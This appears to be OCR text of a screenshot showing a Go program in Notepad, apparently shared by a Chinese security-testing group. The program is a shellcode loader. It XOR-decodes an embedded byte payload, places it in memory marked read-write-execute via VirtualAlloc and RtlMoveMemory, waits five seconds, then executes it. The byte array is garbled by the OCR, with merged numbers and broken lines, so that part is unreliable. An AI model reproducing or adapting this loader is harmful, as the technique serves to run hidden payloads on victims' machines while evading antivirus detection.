 temp.go - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
const (
MEM_COMMIT = 0x1000
MEM_RESERVE = 0x2000
PAGE_EXECUTE_READWRITE = 0x40
KEY_1 = 172
KEY_2 = 113
)
var (
kernel32 = syscall.MustLoadDLL("kernel32.dll")
ntdll = syscall.MustLoadDLL("ntdll.dll")
VirtualAlloc = kernel32.MustFindProc("VirtualAlloc")
RtlCopyMemory = ntdll.MustFindProc("RtlMoveMemory")
)
func main() {
xor_shellcode :=[]byte{33,149,94,57,45,53,21,221,22 143,189,14
1,97,220,221,221,144,236,20,156,140,156,140,183,222,156,14 5,148,84,5,
85,184,179,169,242,232,243,237,230,253,159,146,148,152,228 16,220,78,
36,156,103,207,75,84,63,34,8,149,94,25,253,88,29,169,107,18 221,221,22
var shellcode []byte
for i := 0; i < len(xor_shellcode); i++ {
shellcode = append(shellcode, xor_shellcode[i]^KEY_1^KEY_2)
}
addr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)
if err != nil && err.Error() != "The operation completed successfully." {
syscall.Exit(0)
}
_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode)))
if err != nil && err.Error() != "The operation completed successfully." {
syscall.Exit(0)
}
time.Sleep(5 * time.Second)
syscall.Syscall(addr, 0, 0, 0, 0)
}
雷神众测